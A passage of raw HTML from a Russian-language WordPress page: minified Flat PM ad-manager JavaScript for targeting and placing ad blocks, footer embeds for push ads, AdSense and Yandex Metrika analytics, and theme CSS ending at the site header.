IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={},r=[];for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t})),e.folder&&-1===r.indexOf(e.folder)&&r.push(e.folder)}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t}),0!==r.length&&(window.fpm_randFolder=window.fpm_randFolder||r[Math.floor(Math.random()*r.length)],e=e.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<e.length;){var o=e.shift(),i=!1;fpm_user.debug&&console.log(o);var a=o.content.restriction;if(a&&(a.content_less&&a.content_less>fpm_user.textlen||a.content_more&&a.content_more<fpm_user.textlen||a.title_less&&a.title_less>fpm_user.titlelen||a.title_more&&a.title_more<fpm_user.titlelen))fpm_debug(o.id,"content");else{var s=o.user.time;if(s){var l=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),f=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(d<l&&d<f&&(d=fpm_addDays(d,1)),d<l&&f<d&&(l=fpm_addDays(l,-1)),p<l||d<p){fpm_debug(o.id,"time");continue}}a=o.user.date;if(a){l=new Date(a.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(a.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<l||d<p){fpm_debug(o.id,"date");continue}}s=o.user.schedule;if(s)if(!JSON.parse(s.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(o.id,"schedule");continue}f=o.user["color-scheme"];if(f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(o.id,"Color-scheme");else{a=o.user.os;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(o.id,"OS");else{s=o.user.cookies;if(s){var m=!1;if(s.allow){if(!fpm_user.testcook)continue;s.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(r)return m=!1})}if(s.disallow&&fpm_user.testcook&&s.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(o.id,"cookies");continue}}f=o.user.role;if(f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_settings.role)||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_settings.role)))fpm_debug(o.id,"role");else{a=o.user.utm;if(a){var c=!1;if(void 0!==a.allow&&a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(c=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return c=!1}),0==c)return!1}else if(console.log("single"),r)return c=!1}),void 0!==a.disallow&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(c=!0)}),1==c)return!1}else if(r)return!(c=!0)}),c){fpm_debug(o.id,"UTM");continue}}s=o.user.agent;s&&(s.allow=s.allow.filter(Boolean))&&(s.disallow=s.disallow.filter(Boolean))&&(0<s.allow.length&&-1==s.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<s.disallow.length&&-1!=s.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(o.id,"user-agent"):(f=o.user.language)&&(f.allow=f.allow.filter(Boolean))&&(f.disallow=f.disallow.filter(Boolean))&&(0<f.allow.length&&-1==f.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<f.disallow.length&&-1!=f.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(o.id,"browser language"):((a=o.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(o.id,"referer"),i=!0),s=o.user.browser,!i&&s&&(s.allow=s.allow.filter(Boolean))&&(s.disallow=s.disallow.filter(Boolean))&&(0<s.allow.length&&-1==s.allow.indexOf(fpm_user.browser.toLowerCase())||0<s.disallow.length&&-1!=s.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(o.id,"browser"):(i&&s&&0<s.allow.length&&-1!=s.allow.indexOf(fpm_user.browser)&&(i=!1),f=o.user.geo,a=o.user.ip,s=o.user.isp,i||!(f||a||s)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?i||(fpm_setWrap(o),fpm_next(o)):(i="fpm_geo",fpm_then.ip_api.push(o),fpm_setWrap(o),fpm_body.classList.contains(i)||(fpm_body.classList.add(i),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),"true"===window.fpm_settings.overlay&&_.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})})},window.fpm_sticky_slider_sidebar_interscroller=function(e){var f,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),o=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_feed:first-child")),e=e.querySelectorAll(".flatPM_Interscroller"),p=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length||0<o.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(p);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n,r={};for(n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><noscript><div><img src="https://mc.yandex.ru/watch/51062135" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

			window.fpm_arr = window.fpm_arr || [];
			window.fpm_arr = window.fpm_arr.concat({"id":"footer","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script charset=\"utf-8\" async src=\"https:\/\/newup.bid\/pushJs\/58.3XOZm.js\"><\/script>\n\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({\n          google_ad_client: \"ca-pub-9653142910087997\",\n          enable_page_level_ads: true\n     });\n<\/script>\n<!-- Yandex.Metrika counter -->\n<script type=\"text\/javascript\" >\n   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};\n   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})\n   (window, document, \"script\", \"https:\/\/mc.yandex.ru\/metrika\/tag.js\", \"ym\");\n\n   ym(51062135, \"init\", {\n        clickmap:true,\n        trackLinks:true,\n        accurateTrackBounce:true,\n        webvisor:true\n   });\n<\/script>\n<!-- \/Yandex.Metrika counter -->\n\n<!--мажорпуш-->\n<script type=\"text\/javascript\" src=\"https:\/\/gopushka1.com\/?pu=mmydanlfgy5ha3ddf4ytoojv\" async><\/script>\n\n<script type=\"text\/javascript\"> rbConfig={start:performance.now(),rbDomain:\"newrrb.bid\",rotator:'ppt2'};<\/script>\n<script async=\"async\" type=\"text\/javascript\" src=\"\/\/newrrb.bid\/ppt2.min.js\"><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]});
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=true,r="touchstart mousemove flatbind".trim().split(" "),o=true,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>    <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-124806 single-format-standard wp-theme-root  group-blog">



<div id="page" class="site">
    <div id="cnt_rb_219656" class="cnt32_rl_bg_str" data-id="219656"></div>
    <div id="cnt_rb_218724" class="cnt32_rl_bg_str" data-id="218724"></div>
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
